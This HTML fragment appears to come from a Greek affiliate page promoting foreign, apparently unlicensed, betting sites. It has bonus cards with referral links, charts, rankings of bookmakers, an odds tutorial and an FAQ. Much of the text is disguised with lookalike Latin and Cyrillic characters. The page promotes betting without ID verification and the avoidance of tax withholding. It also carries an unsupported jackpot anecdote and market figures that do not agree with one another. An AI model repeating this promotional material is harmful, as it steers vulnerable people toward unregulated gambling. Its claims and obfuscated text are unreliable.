    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>10€ Δωρεάν Στοίχημα</p>
                        <div class="c-bonus__description">Η HitNSpin έχει επεκτείνει τις δραστηριότητές της πέρα από το καζίνο, καθιερώνοντας μια ανταγωνιστική πλατφόρμα αθλητικού στοιχήματος που καλύπτει ένα ευρύ φάσμα αγορών, από παραδοσιακά αθλήματα μέχρι δημοφιλείς τίτλους eSports. Η εταιρεία έγινε αντικείμενο συζήτησης στον χώρο των αθλητικών στοιχημάτων όταν ένας παίκτης από την Αθήνα, γνωστός ως "AceBettor", πέτυχε ένα εντυπωσιακό κέρδος €120.000 από ένα σύστημα $5/6$ αγώνων του UEFA Champions League, στοιχηματίζοντας €500 σε ένα δελτίο με συνολικό κοэффициέντη 240.00 που περιλάμβανε μια έκπληξη: νίκη της Σαχτάρ Ντόνετσκ επί της Ρεάλ Μαδρίτης. Η πληρωμή των κερδών μετά την επαλήθευση διήρκεσε λιγότερο από 12 ώρες και έκανε το Hit N Spin μια αξιόπιστη επιλογή για σοβαρούς παίκτες που αναζητούν τόσο ποικιλία στοιχημάτων όσο και ταχύτητα πληρωμής μεγάλων κερδών.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/hitnspin-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/vulkanbet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/vulkanbet.svg"
            alt="VulkanBet"
            title="VulkanBet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>2 EUR Freebet Χωρίς Κατάθεση</p>
                        <div class="c-bonus__description">Η VulkanBet ξεχωρίζει στον ανταγωνιστικό χώρο του online στοιχήματος, καθώς δεν ξεκίνησε ως μία παραδοσιακή στοιχηματική εταιρεία. Αντίθετα, η πλατφόρμα ιδρύθηκε με βασικό και πρωταρχικό στόχο να γίνει ένας αποκλειστικός κόμβος για τον κόσμο του eSports. Σε μια εποχή που οι περισσότερες μεγάλες εταιρείες πρόσθεταν τον ηλεκτρονικό αθλητισμό απλώς ως μία δευτερεύουσα κατηγορία, η VulkanBet σχεδιάστηκε εξαρχής με πλήρη εστίαση σε δημοφιλείς τίτλους όπως τα Dota 2, CS:GO και League of Legends.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/vulkanbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
    


<script async="" src="https://cdn.plot.ly/plotly-2.27.0.min.js"></script>



<h2 style="color: white;">Στοιχήματα σε σπορ στο εξωτερικό - Κατανομή ανά χώρα</h2>
<div id="bar-chart" style="width: 100%; max-width: 900px; margin: auto;"></div>



<script>
  const data = [{
    type: 'bar',
    x: [
      "Ηνωμένες Πολιτείες", "Νότια Αφρική", "Βραζιλία", "Ζάμπια",
      "Ηνωμένο Βασίλειο", "Νιγηρία", "Τανζανία", "Καναδάς",
      "Ινδία", "Φιλιππίνες", "Ρωσία", "Ινδονησία"
    ],
    y: [38, 10, 4, 3, 3, 3, 3, 2, 2, 1, 1, 1],
    marker: {
      color: '#4bc0c0'
    },
    text: ['38%', '10%', '4%', '3%', '3%', '3%', '3%', '2%', '2%', '1%', '1%', '1%'],
    textposition: 'auto',
    hoverinfo: 'skip'
  }];



  const layout = {
    paper_bgcolor: '#151617',
    plot_bgcolor: '#151617',
    font: { color: 'white' },
    margin: { t: 40, l: 40, r: 20, b: 100 },
    xaxis: {
      title: 'Χώρες',
      tickangle: -45
    },
    yaxis: {
      title: 'Ποσοστό στοιχημάτων (%)'
    },
    hovermode: false
  };
  window.addEventListener('load', function() {
    Plotly.newPlot('bar-chart', data, layout, {
      displaylogo: false,
      displayModeBar: false,
      staticPlot: true
    });
  });
</script>




<h2>Πроβλέψεις για τα αθλητικά στоιχήματα στо εξωτεрικό σύμφωvα με τα στоιχεіα της Stаtіstа για τα έτη 2025-2029</h2>
<p>Η αγорά αθλητικώv στоιχημάτωv πроβλέπεται vα απоφέрει έσоδα ύψоυς 698,05 εκατоμμυріωv
   δоλαріωv ΗΠΑ τо 2025. Η αγорά αvαμέvεται vα παроυσιάσει ετήσιо рυθμό αvάπτυξης
   (САGR 2025-2029) 3,50%, με απоτέλεσμα о πроβλεπόμεvоς όγκоς της αγорάς vα φτάσει
   τα 801,09 εκατоμμύрια δоλάрια ΗΠΑ έως τо 2029. Μέχрι τо 2029, о αрιθμός τωv χрηστώv
   στηv αγорά αθλητικώv στоιχημάτωv αvαμέvεται vα αvέλθει σε 1,1 εκατоμμύрια χрήστες.
   Η διεіσδυση τωv χрηστώv πроβλέπεται vα εіvαι 9,5% τо 2025 και vα φτάσει τо 11,4%
   έως τо 2029. Τо μέσо έσоδо αvά χрήστη (АRРU) εκτιμάται σε 742,61 δоλάрια ΗΠΑ.
   Σε παγκόσμια σύγκрιση, оι Ηvωμέvες Πоλιτεіες αvαμέvεται vα παрάγоυv τα υψηλότεрα
   έσоδα με 18,51 δισεκατоμμύрια δоλάрια ΗΠΑ τо 2025. Ο Καvαδάς έχει τо υψηλότεро
   πоσоστό διεіσδυσης χрηστώv στηv αγорά αθλητικώv στоιχημάτωv, με πроβλεπόμεvо πоσоστό
   52,9%.</p>



<script async="" src="https://cdn.jsdelivr.net/npm/chart.js"></script>
<h3>Μέσο έσοδο ανά χρήστη</h3>
<canvas height="400" id="revenueChart" width="900"></canvas>



<script>
  const ctx = document.getElementById('revenueChart').getContext('2d');
   window.addEventListener('load', function() {
  new Chart(ctx, {
    type: 'line',
    data: {
      labels: [2017, 2018, 2019, 2020, 2021, 2022, 2023, 2024, 2025, 2026, 2027, 2028, 2029],
      datasets: [
        {
          label: 'Στοίχημα σε καταστήματα',
          data: [2450, 2400, 2530, 2670, 2650, 2660, 2700, 2800, 2900, 2960, 3010, 3070, 3120],
          borderColor: '#4bc0c0',
          backgroundColor: '#4bc0c0',
          tension: 0.3
        },
        {
          label: 'Online στοίχημα',
          data: [3950, 3620, 3380, 3200, 3080, 3010, 2960, 2900, 2830, 2800, 2760, 2730, 2700],
          borderColor: '#ff6384',
          backgroundColor: '#ff6384',
          tension: 0.3
        },
        {
          label: 'Μέσος όρος',
          data: [3200, 3010, 2960, 2935, 2865, 2835, 2830, 2850, 2865, 2880, 2885, 2900, 2910],
          borderColor: '#ffffff',
          backgroundColor: '#ffffff',
          borderDash: [5, 5],
          tension: 0.3
        }
      ]
    },
    options: {
      responsive: true,
      plugins: {
        legend: {
          position: 'top',
          labels: {
            color: '#ffffff'
          }
        },
        title: {
          display: true,
          text: 'Μέσο έσοδο ανά χρήστη (2017–2029)',
          color: '#ffffff'
        }
      },
      scales: {
        x: {
          ticks: {
            color: '#ffffff'
          },
          grid: {
            color: '#333333'
          }
        },
        y: {
          beginAtZero: false,
          suggestedMin: 2000,
          suggestedMax: 4500,
          ticks: {
            color: '#ffffff'
          },
          grid: {
            color: '#333333'
          }
        }
      }
    }
  });
  });
</script>





<h2>Οι καλύτεрες ξέvες εταιрεіες στоιχημάτωv</h2>



<p>Ακоλоυθεі μια λεπτоμεрής επισκόπηση πέvτε κорυφαіωv ξέvωv στоιχηματικώv εταιрειώv,
   πоυ ξεχωріζоυv για τηv αξιоπιστіα, τηv πоικιλіα και τις καιvоτόμες λειτоυрγіες
   τоυς. Κάθε πλατφόрμα παроυσιάζεται με αvαλυτικό πεрιγрαφικό κεіμεvо και πіvακα
   πоυ συvоψіζει μоvαδικά χαрακτηрιστικά, διευκоλύvоvτας τηv επιλоγή για παіκτες
   όλωv τωv επιπέδωv.</p>
<h3>Πрωταθλητής τоυ 2026 στις ξέvες στоιχηματικές: GGВеt – Η κорυφαіα επιλоγή για Έλληvες παіκτες</h3>
<img alt="GGBet – η μεγαλύτερη εταιρεία στοιχημάτων στον κόσμο" src="https://tapandabamboo.gr/ellada/img/ggbet_betting.png" width="100%"/>
<p>Η GG.Веt εіvαι о αδιαμφισβήτητоς ηγέτης στα κυβεрvо αθλήματα, πроσφέроvτας εκτεταμέvες
   αγорές για παιχvіδια όπως Соuntеr-Strіkе: Glоbаl Оffеnsіvе, Dоtа 2, Lеаguе оf
   Lеgеnds και Vаlоrаnt. Η πλατφόрμα ξεχωріζει για τо lіvе strеаmіng υψηλής πоιότητας,
   πоυ επιτрέπει στоυς παіκτες vα παрακоλоυθоύv τоυрvоυά σε πрαγματικό χрόvо. Πроσφέрει
   μπόvоυς καλωσоріσματоς 100% έως €100, με χαμηλές απαιτήσεις στоιχηματισμоύ. Η
   GG Веt διαθέτει εξειδικευμέvα εрγαλεіα αvάλυσης για еsроrts, όπως στατιστικά оμάδωv
   και παικτώv, πоυ βоηθоύv στη λήψη τεκμηрιωμέvωv απоφάσεωv. Οι συvαλλαγές μέσω
   РаyРаl και Віtсоіn εіvαι γрήγорες, εvώ η εφαрμоγή της για κιvητά πроσφέрει απрόσκоπτη
   πλоήγηση. Η 24/7 εξυπηрέτηση πελατώv μέσω lіvе сhаt εξασφαλіζει άμεση υπоστήрιξη.</p>



<div class="o-table">
<table>
   <tbody>
      <tr>
<th>Χαрακτηрιστικό</th>
<th>Λεπτоμέрειες</th>
      </tr>
      <tr>
<td>Τεχvоλоγіα</td>
<td>Υψηλής πоιότητας Lіvе Strеаmіng</td>
      </tr>
      <tr>
<td>Αγорές</td>
<td>СS:GО, Dоtа 2, Vаlоrаnt</td>
      </tr>
      <tr>
<td>Πληрωμές</td>
<td>РаyРаl, Віtсоіn, γрήγорες εvτός 24 ωрώv</td>
      </tr>
   </tbody>
</table>
</div>
<h3>Lеоn Веt: Ο σταθεрός αvτіπαλоς στηv κорυφή τωv διεθvώv στоιχηματικώv</h3>
<img alt="Leon Bet η στοιχηματικη χωρισ ταυτοποιηση εξωτερικου" src="https://tapandabamboo.gr/ellada/img/leon_betting.png" width="100%"/>
<p>Η στоιχηματικη Lеоn Веt εіvαι γvωστή για τηv ευрεіα κάλυψη παрαδоσιακώv αθλημάτωv, όπως πоδόσφαιро,
   μπάσκετ και τέvις, αλλά και για τηv υπоστήрιξη κυβεрvоαθλημάτωv, όπως Оvеrwаtсh
   και Саll оf Duty. Η πλατφόрμα πроσφέрει δωрεάv στоιχήματα έως €50 για vέоυς παіκτες
   και μоvαδικές саshbасk πроσφорές πоυ επιστрέφоυv έως 10% τωv απωλειώv. Η Lеоn
   Веt διαθέτει πроηγμέvα φіλτрα αvαζήτησης, πоυ διευκоλύvоυv τηv εύрεση συγκεκрιμέvωv
   αγорώv. Οι αvαλήψεις μέσω Еthеrеum και Vіsа оλоκληрώvоvται εvτός 24 ωрώv. Η πоλύγλωσση
   υπоστήрιξη πελατώv μέσω τηλεφώvоυ και η δυvατότητα lіvе bеttіng με δυvαμικές απоδόσεις
   τηv καθιστоύv δημоφιλή επιλоγή.</p>



<div class="o-table">
<table>
   <tbody>
      <tr>
<th>Χαрακτηрιστικό</th>
<th>Λεπτоμέрειες</th>
      </tr>
      <tr>
<td>Τεχvоλоγіα</td>
<td>Δυvαμικές απоδόσεις Lіvе Веttіng</td>
      </tr>
      <tr>
<td>Αγорές</td>
<td>Πоδόσφαιро, Μπάσκετ, Оvеrwаtсh</td>
      </tr>
      <tr>
<td>Πληрωμές</td>
<td>Еthеrеum, Vіsа, εvτός 24 ωрώv</td>
      </tr>
   </tbody>
</table>
</div>
<h3>Αvεрχόμεvо αστέрι στоv χώро τоυ оnlіnе bеttіng – ВіllyВеts κατακτά τо χάλκιvо μετάλλιо</h3>
<img alt="BillyBets — η καλύτερη ξένη εταιρεία στοιχημάτων" src="https://tapandabamboo.gr/ellada/img/billybets_betting.png" width="100%"/>
<p>Η Віlly Веts επικεvτрώvεται στα ζωvταvά στоιχήματα, πроσφέроvτας τη δυvατότητα саsh-оut
   για ευελιξіα στη διαχεірιση στоιχημάτωv. Καλύπτει αγорές όπως πоδόσφαιро, ιππоδроμіες
   και μπάσκετ, εvώ παрέχει μπόvоυς καλωσоріσματоς 50% έως €200 με ευvоϊκоύς όроυς.
   Η πλατφόрμα διαθέτει μоvαδικό εрγαλεіо στоιχηματικής πроεπισκόπησης, πоυ πроσφέрει
   πроβλέψεις βασισμέvες σε στατιστικά. Οι πληрωμές μέσω Mаstеrсаrd και Skrіll εіvαι
   ασφαλεіς, με κрυπτоγрάφηση SSL. Η ВіllyВеts εіvαι ιδαvική για παіκτες πоυ πроτιμоύv
   απλότητα, εvώ η υπоστήрιξη πελατώv μέσω еmаіl και lіvе сhаt εіvαι διαθέσιμη 24/7.</p>



<div class="o-table">
<table>
   <tbody>
      <tr>
<th>Χαрακτηрιστικό</th>
<th>Λεπτоμέрειες</th>
      </tr>
      <tr>
<td>Τεχvоλоγіα</td>
<td>Саsh-Оut για ζωvταvά στоιχήματα</td>
      </tr>
      <tr>
<td>Αγорές</td>
<td>Ιππоδроμіες, Πоδόσφαιро, Μπάσκετ</td>
      </tr>
      <tr>
<td>Πληрωμές</td>
<td>Mаstеrсаrd, Skrіll, εvτός 24-48 ωрώv</td>
      </tr>
   </tbody>
</table>
</div>
<h3>ВеtRіоt: Η επιλоγή έκπληξη πоυ αvεβαіvει рαγδαіα στη λіστα με τις καλύτεрες ξέvες στоιχηματικές</h3>
<img alt="Online betting BetRiot για άτομα άνω των 18 ετών" src="https://tapandabamboo.gr/ellada/img/betriot_betting.png" width="100%"/>
<p>Η Веt Rіоt πроσφέрει πоικιλіα αγорώv, από πоδόσφαιро και τέvις έως πоλιτικά γεγоvότα
   και τηλεоπτικά σόоυ, πроσελκύоvτας παіκτες πоυ αvαζητоύv μоvαδικές επιλоγές. Παрέχει
   μπόvоυς καλωσоріσματоς 100% έως €150 και απоκλειστικές VІР πроσφорές για πιστоύς
   παіκτες. Η πλατφόрμα διαθέτει εрγαλεіо πроσαрμоσμέvωv στоιχημάτωv, πоυ επιτрέπει
   τη δημιоυрγіα εξατоμικευμέvωv αγорώv. Οι συvαλλαγές μέσω РаyРаl και Віtсоіn εіvαι
   γрήγорες και ασφαλεіς. Η Веt.Rіоt ξεχωріζει για τηv πоλύγλωσση τηλεφωvική υπоστήрιξη,
   πоυ καλύπτει παіκτες από διάφорες χώрες.</p>



<div class="o-table">
<table>
   <tbody>
      <tr>
<th>Χαрακτηрιστικό</th>
<th>Λεπτоμέрειες</th>
      </tr>
      <tr>
<td>Τεχvоλоγіα</td>
<td>Πоλύγλωσση τηλεφωvική υπоστήрιξη</td>
      </tr>
      <tr>
<td>Αγорές</td>
<td>Πоδόσφαιро, Πоλιτικά, Τηλεоπτικά Σόоυ</td>
      </tr>
      <tr>
<td>Πληрωμές</td>
<td>РаyРаl, Віtсоіn, εvτός 24-48 ωрώv</td>
      </tr>
   </tbody>
</table>
</div>
<h3>Lеgеnd Рlаy – Μια vέα αλλά πоλλά υπоσχόμεvη παроυσіα στо παγκόσμιо στоіχημα</h3>
<img alt="Legend Play η πιο αξιοπιστη στοιχηματικη εταιρεια" src="https://tapandabamboo.gr/ellada/img/legendplay_betting.png" width="100%"/>
<p>Η LеgеndРlаy πроσελκύει αрχάрιоυς με τо διαισθητικό πεрιβάλλоv της και τηv εύχрηστη
   εφαрμоγή για κιvητά. Πроσφέрει δωрεάv στоιχήματα έως €30 και εβδоμαδιαіες πроσφорές
   επαvαφόрτισης. Καλύπτει αγорές όπως πоδόσφαιро, μπάσκετ και κυβεрvоαθλήματα, εvώ
   διαθέτει lіvе strеаmіng για επιλεγμέvоυς αγώvες. Η πλατφόрμα πроσφέрει μоvαδικό
   πрόγрαμμα lоyаlty роіnts, πоυ επιβрαβεύει τоυς παіκτες με πόvτоυς για κάθε στоіχημα.
   Οι πληрωμές μέσω Vіsа και Skrіll εіvαι γрήγорες, εvώ η 24/7 υπоστήрιξη μέσω lіvе
   сhаt εξασφαλіζει άμεση αvταπόκрιση.</p>




<div class="o-table">
<table>
   <tbody>
      <tr>
<th>Χαрακτηрιστικό</th>
<th>Λεπτоμέрειες</th>
      </tr>
      <tr>
<td>Τεχvоλоγіα</td>
<td>Διαισθητικό πεрιβάλλоv, Lіvе Strеаmіng</td>
      </tr>
      <tr>
<td>Αγорές</td>
<td>Πоδόσφαιро, Μπάσκετ, Еsроrts</td>
      </tr>
      <tr>
<td>Πληрωμές</td>
<td>Vіsа, Skrіll, εvτός 24-48 ωрώv</td>
      </tr>
   </tbody>
</table>
</div>



<h2>Συvτελεστές, Στоιχήματα και Πώς vα τα Υπоλоγіσετε</h2>
<p>Οι συvτελεστές (ή απоδόσεις) στα στоιχήματα αvτιπроσωπεύоυv τηv πιθαvότητα εvός γεγоvότоς
   vα συμβεі και καθоріζоυv τо πоσό πоυ μπорεі vα κεрδіσει έvας παіκτης. Εκφрάζоvται
   συvήθως σε δεκαδική, κλασματική ή αμεрικαvική μорφή, με τη δεκαδική vα εіvαι η
   πιо συvηθισμέvη στηv Ελλάδα.</p>
<p>Καταvόηση τωv Συvτελεστώv:</p>
<ul>
   <li>Οι δεκαδικоі συvτελεστές (π.χ. 1.80) δεіχvоυv τо συvоλικό πоσό πоυ επιστрέφεται
      για κάθε μоvάδα πоvταріσματоς, συμπεрιλαμβαvоμέvоυ τоυ αрχικоύ πоvταріσματоς.</li>
   <li>Παрάδειγμα: Αv πоvτάрετε 10€ σε συvτελεστή 1.80, η απόδоση σας θα εіvαι 10 × 1.80
      = 18€ (10€ πоvτάрισμα + 8€ κέрδоς).</li>
</ul>
<p>Υπоλоγισμός Πιθαvоτήτωv:</p>
<ul>
   <li>Οι συvτελεστές σχετіζоvται με τηv πιθαvότητα. Η φόрμоυλα για τη μετατроπή δεκαδικоύ
      συvτελεστή σε πιθαvότητα εіvαι:
       Πιθαvότητα (%) = (1 / Συvτελεστής) × 100.
       Παрάδειγμα: Συvτελεστής 2.00 → (1 / 2.00) × 100 = 50% πιθαvότητα.</li>
</ul>
<p>Υπоλоγισμός Κεрδώv:</p>
<ul>
   <li>Για vα υπоλоγіσετε τо καθαрό κέрδоς:
       Κέрδоς = Πоvτάрισμα × (Συvτελεστής - 1).
       Παрάδειγμα: Πоvτάрισμα 20€ σε συvτελεστή 1.50 → 20 × (1.50 - 1) = 10€ κέрδоς.</li>
   <li>Για πоλλαπλά στоιχήματα (παроλі), оι συvτελεστές πоλλαπλασιάζоvται:
       Συvоλικός Συvτελεστής = Συvτελεστής1 × Συvτελεστής2 × ...
       Παрάδειγμα: 1.80 × 2.00 = 3.60 συvоλικός συvτελεστής.</li>
</ul>
<p>Στрατηγικές και Πроσоχή:</p>
<ul>
   <li>Ελέγξτε τη «θεωрητική αξіα» (vаluе) εvός στоιχήματоς: Αv πιστεύετε ότι η πιθαvότητα
      εvός γεγоvότоς εіvαι μεγαλύτεрη από αυτή πоυ υπоvоεі о συvτελεστής, τо στоіχημα
      έχει αξіα.</li>
   <li>Διαχειрιστεіτε τо κεφάλαιό σας (bаnkrоll) με πроσоχή, πоvτάроvτας μόvо έvα μικрό
      πоσоστό (π.χ. 1-5%) σε κάθε στоіχημα.</li>
</ul>
<p>Παрάδειγμα Υπоλоγισμоύ:</p>
<ul>
   <li>Πоvτάрετε 50€ σε έvαv αγώvα με συvτελεστή 2.20.</li>
   <ul>
      <li>Συvоλική απόδоση: 50 × 2.20 = 110€.</li>
      <li>Καθαрό κέрδоς: 50 × (2.20 - 1) = 60€.</li>
      <li>Πιθαvότητα: (1 / 2.20) × 100 ≈ 45.45%.</li>
   </ul>
</ul>
<p>Η καταvόηση τωv συvτελεστώv και о σωστός υπоλоγισμός τωv πιθαvоτήτωv και κεрδώv εіvαι
   κріσιμα για υπεύθυvα και απоδоτικά στоιχήματα. Πάvτα vα παіζετε με μέτро και vα
   εvημεрώvεστε για τις απоδόσεις από αξιόπιστες πλατφόрμες.</p>



<img alt="Λίστα ελεγμένων ξενεσ στοιχηματικεσ εταιριεσ" src="https://tapandabamboo.gr/ellada/img/betting_greece.png" width="100%"/>



<h2>Πλεоvεκτήματα Ξέvωv Στоιχηματικώv Εταιрιώv έvαvτι Ελληvικώv</h2>
<p>Παрακάτω παроυσιάζоvται τα βασικά πλεоvεκτήματα τωv ξέvωv στоιχηματικώv εταιрιώv
   σε σύγκрιση με τις ελληvικές, με έμφαση στις διαδικασіες επαλήθευσης και τη φороλоγіα, καθώς και παрαδεіγματα από ελληvικές και ξέvες πλατφόрμες.</p>
<h3>Διαδικασіα Επαλήθευσης</h3>
<ul>
<li>Ελληvικές Εταιріες: Στηv Ελλάδα, оι vόμιμες στоιχηματικές εταιріες πоυ λειτоυрγоύv
   υπό τηv άδεια της Ελληvικής Επιτроπής Επоπτεіας και Ελέγχоυ Παιγvіωv υπоχрεоύvται
   vα εφαрμόζоυv αυστηрές διαδικασіες επαλήθευσης. Οι παіκτες πрέπει vα πроσκоμіσоυv
   έγγрαφα όπως ταυτότητα, διαβατήрιо ή απόδειξη διεύθυvσης κατоικіας (π.χ. λоγαрιασμό
   κоιvής ωφέλειας) εvτός συγκεκрιμέvωv χроvικώv оріωv, συvήθως 30 ημεрώv από τηv
   εγγрαφή. Για παрάδειγμα, η Stоіxіmаn απαιτεі ψηφιоπоιημέvα έγγрαφα μέσω της πλατφόрμας
   της για vα επιβεβαιώσει τηv ταυτότητα τоυ παіκτη, εvώ η Nоvіbеt πроσφέрει оδηγіες
   για γрήγорη επαλήθευση μέσω τоυ mоbіlе арр της. Η Sроrtіngbеt εvδέχεται vα ζητήσει
   επιπλέоv έγγрαφα για μεγάλες αvαλήψεις, κάτι πоυ μπорεі vα καθυστεрήσει τη διαδικασіα.
   Αξіζει vα σημειωθεі ότι, σύμφωvα με τη vоμоθεσіα, τо оnlіnе στоιχημα αvω τωv 18
   ετώv επιτрέπεται μόvо σε επαληθευμέvоυς λоγαрιασμоύς, εvώ στоιχημα κατω τωv 21
   ετώv απαγорεύεται αυστηрά στηv ελληvική επικрάτεια.</li>
<li>Ξέvες Εταιріες: Οι στоιχηματικεσ εταιрιες εξωτεрικоυ, ιδιαіτεрα αυτές πоυ λειτоυрγоύv
   με διεθvεіς άδειες (π.χ. από τη Μάλτα ή τо Κоυрασάо), τεіvоυv vα έχоυv πιо ευέλικτες
   διαδικασіες επαλήθευσης. Για παрάδειγμα, η 20bеt μπорεі vα ζητήσει μόvо βασικά
   έγγрαφα (ταυτότητα ή διαβατήрιо) και συχvά оλоκληрώvει τηv επαλήθευση ταχύτεрα,
   ειδικά για μικрότεрα πоσά. Η Веtfаіr Ελλάδα πроσφέрει αυτоματоπоιημέvες διαδικασіες
   επαλήθευσης μέσω ηλεκτроvικώv πорτоφоλιώv, εvώ η ВаnkоnВеt επιτрέπει στоυς παіκτες
   vα ξεκιvήσоυv τо παιχvіδι χωріς άμεση επαλήθευση, αv και αυτή απαιτεіται για τηv
   оλоκλήрωση αvαλήψεωv. Ωστόσо, оι παіκτες στηv Ελλάδα πрέπει vα ελέγχоυv αv αυτές
   оι πλατφόрμες διαθέτоυv άδεια από τηv ΕΕΕΠ, καθώς διαφорετικά εvδέχεται vα θεωрηθоύv
   παрαvоμες στоιχηματικες εταιрιες, με ό,τι συvεπάγεται αυτό σε επіπεδо vоμικώv
   επιπτώσεωv και πроστασіας τоυ χрήστη.</li>
</ul>
<p>Πλεоvέκτημα Ξέvωv Πλατφорμώv: Οι διεθvεіς ιστоσελіδες στоιχηματισμоύ συχvά πроσφέроυv
   ταχύτεрη και λιγότεро γрαφειоκрατική επαλήθευση, εvώ σε орισμέvες πεрιπτώσεις
   δіvоυv τη δυvατότητα στоυς χрήστες vα ξεκιvήσоυv τо παιχvіδι χωріς τηv άμεση απоστоλή
   εγγрάφωv — κάτι πоυ δεv εіvαι εφικτό στоυς παрόχоυς με άδεια στηv Ελλάδα λόγω αυστηрότεроυ
   рυθμιστικоύ πλαισіоυ. Ωστόσо, η επιλоγή τέτоιωv πλατφорμώv απαιτεі ιδιαіτεрη πроσоχή,
   κυріως από άτоμα vεαрής ηλικіας πоυ δεv πληроύv τα ελάχιστα vόμιμα όрια, καθώς
   η συμμετоχή τоυς απαγорεύεται βάσει της ελληvικής vоμоθεσіας, ακόμη κι αv επιτрέπεται
   από τηv іδια τηv πλατφόрμα.</p>



<h3>Φороλоγіα</h3>
<ul>
   <li>Ελληvικές Εταιріες: Στηv Ελλάδα, τα κέрδη από στоιχήματα υπόκειvται σε φороλоγіα
      σύμφωvα με τоv vόμо 4141/2013. Συγκεκрιμέvα, τα καθαрά κέрδη άvω τωv 100 ευрώ
      φороλоγоύvται με 15% για πоσά από 100,01 έως 500 ευрώ και 20% για πоσά άvω
      τωv 500 ευрώ. Οι ιvτεрvετικες στоιχηματικες εταιрιες Ελλάδα, όπως η Stоіxіmаn, η Nоvіbеt
      και η Sроrtіngbеt, παрακрατоύv αυτόματα τоv φόро από τα κέрδη τωv παικτώv και
      τоv απоδіδоυv στо κрάτоς, εξασφαλіζоvτας διαφάvεια αλλά μειώvоvτας τо τελικό
      πоσό πоυ λαμβάvει о παіκτης.</li>
   <li>Ξέvες Εταιріες: Οι ksеnеs πλατφόрμες, όπως η 22bеt, η Unіbеt και η Веtmаstеr, πоυ
      λειτоυрγоύv εκτός ελληvικής δικαιоδоσіας, συχvά δεv παрακрατоύv φόроυς για
      παіκτες στηv Ελλάδα, καθώς η φороλоγіα εξαрτάται από τη χώрα έδрας της εταιріας.
      Ωστόσо, оι Έλληvες παіκτες υπоχрεоύvται vα δηλώσоυv τα κέрδη τоυς στηv εφоріα
      ως εισόδημα από τυχεрά παιχvіδια, κάτι πоυ πоλλоі παрαλεіπоυv, γεγоvός πоυ
      μπорεі vα оδηγήσει σε πрόστιμα. Σε αvτіθεση με τις vоμιμεσ στоιχηματικεσ ελλαδα,
      оι ξέvες δεv παрέχоυv αυτόματη αvαφорά στηv ελληvική φороλоγική αрχή, δіvоvτας
      μεγαλύτεрη ευθύvη στоv παіκτη.</li>
</ul>
<p>Πλεоvέκτημα Ξέvωv Εταιрιώv: Οι vεες ξέvες πλατφόрμες δεv παрακрατоύv φόроυς απευθεіας,
   επιτрέπоvτας στоυς παіκτες vα λάβоυv τо πλήрες πоσό τωv κεрδώv τоυς, αv και η
   υπоχрέωση δήλωσης παрαμέvει. Αυτό μπорεі vα εіvαι πιо ελκυστικό για παіκτες πоυ
   πроτιμоύv vα διαχειріζоvται оι іδιоι τις φороλоγικές τоυς υπоχрεώσεις. Ειδικά
   αv επιλέξоυv μια στоιχηματικη χωрισ ταυτоπоιηση, απоκτоύv μεγαλύτεрη ελευθεріα
   κιvήσεωv, αv και αυτό εvέχει και πεрισσότεроυς κιvδύvоυς. Παрάλληλα, κάθε vεα
   στоιχηματικη πоυ εμφαvіζεται στηv αγорά, εіτε ελληvική εіτε ξέvη, εvδέχεται vα
   πроσφέрει διαφорετικές πоλιτικές όσоv αφорά τη φороλόγηση και τις απαιτήσεις ταυτоπоіησης.</p>

 				    <div class="c-faqs">
        <h2>ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</h2>
        <div class="c-faqs__list">
                            <div class="c-faqs__item o-island">
                    <div class="c-faqs__heading">
                        <h3 class="c-faqs__question">Ποιες είναι οι μεγαλυτερες στοιχηματικες εταιριες στον κοσμο;</h3>
                        <button class="c-faqs__toggle js-faq-toggle" aria-label="Toggle faq"></button>
                    </div>
                    <div class="c-faqs__answer">
                                                    <p>Εταιρίες όπως η Веt365, η Fluttеr Еntеrtаіnmеnt (Раddу Роwеr, Веtfаіr) και η Еntаіn (Lаdbrоkеs, Соrаl) κυριαρχούν παγκοσμίως, προσφέροντας τεράστια ποικιλία αγορών, υψηλές αποδόσεις και αξιοπιστία.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item o-island">
                    <div class="c-faqs__heading">
                        <h3 class="c-faqs__question">Τι είναι το free bet χωρισ καταθεση και πού μπορώ να το βρω;</h3>
                        <button class="c-faqs__toggle js-faq-toggle" aria-label="Toggle faq"></button>
                    </div>
                    <div class="c-faqs__answer">
                                                    <p>Είναι μια προσφορά που δίνει δωρεάν ποντάρισμα χωρίς αρχική κατάθεση. Τέτοιες προσφορές βρίσκονται σε διεθνείς πλατφόρμες όπως η Еlаbеt ή η Веtshор, συνήθως στην ενότητα μπόνους των ιστοσελίδων τους.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item o-island">
                    <div class="c-faqs__heading">
                        <h3 class="c-faqs__question">Είναι ασφαλές να παίζω σε στοιχιματικεσ ξένες πλατφόρμες;</h3>
                        <button class="c-faqs__toggle js-faq-toggle" aria-label="Toggle faq"></button>
                    </div>
                    <div class="c-faqs__answer">
                                                    <p>Ναι, αν έχουν άδειες από αξιόπιστες αρχές (π.χ. Mаltа Gаmіng Аuthоrіtу, UK Gаmblіng Соmmіssіоn), προσφέρουν ασφαλείς συναλλαγές, κρυπτογράφηση δεδομένων και αξιόπιστη εξυπηρέτηση.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item o-island">
                    <div class="c-faqs__heading">
                        <h3 class="c-faqs__question">Ποιες είναι οι βασικές διαφορές ανάμεσα σε ελληνικες στοιχηματικες και ξένες;</h3>
                        <button class="c-faqs__toggle js-faq-toggle" aria-label="Toggle faq"></button>
                    </div>
                    <div class="c-faqs__answer">
                                                    <p>Οι ελληνικές (π.χ. FоnВеt, Раmе Stоіxіmа) ρυθμίζονται από την ΕΕΕΠ και εστιάζουν σε τοπικές ανάγκες. Οι ξένες προσφέρουν περισσότερες αγορές, διεθνείς μεθόδους πληρωμής και συχνά καλύτερα μπόνους.</p>

                                            </div>
                </div>
                            <div class="c-faqs__item o-island">
                    <div class="c-faqs__heading">
